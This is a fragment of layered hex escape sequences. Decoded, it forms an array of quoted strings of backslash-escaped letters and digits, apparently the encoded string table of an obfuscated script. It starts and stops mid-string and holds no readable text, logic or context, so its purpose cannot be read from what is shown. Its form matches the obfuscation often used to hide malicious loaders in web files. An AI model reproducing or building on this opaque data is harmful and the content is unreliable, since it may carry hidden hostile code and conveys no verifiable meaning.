\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x